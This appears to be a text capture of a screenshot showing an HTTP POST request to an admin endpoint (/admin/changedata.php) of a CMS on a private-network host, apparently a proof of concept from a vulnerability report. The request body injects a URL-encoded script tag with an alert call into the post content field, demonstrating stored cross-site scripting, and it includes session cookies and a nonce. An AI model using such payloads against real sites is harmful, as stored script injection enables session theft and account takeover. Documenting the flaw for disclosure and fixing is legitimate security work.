 1 POST /admin/changedata.php HTTP/1.1
2 Host: 192.168.67.20:8086
3 Content-Length: 361
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.67.20:8086
9 Referer: http://192.168.67.20:8086/admin/edit.php
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: Hm_lvt_d214947968792b839fd669a4decaaffc=1650249350; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1650443247; GS_ADMIN_USERNAME=joinia;
c2d2c9728b74e276c0cbc43c934ac0660ad65ba0=53eb3fe277d80c029fe4eced9d4b631ac455ac6f
3 Connection: close
4
5 nonce=ffafe26f5bdcca7434f5cd8b15761ff04a057826&post-author=joinia&post-title=testxss&post-titlelong=&post-summary=&post-private=&post-parent=&post-template=template.php&post-menu=&
post-menu-order=&post-id=&post-content=%3Cscript%3Ealert(111)%3C%2Fscript%3E&post-metak=&post-metad=&redirectto=&submitted=true&ajaxsave=1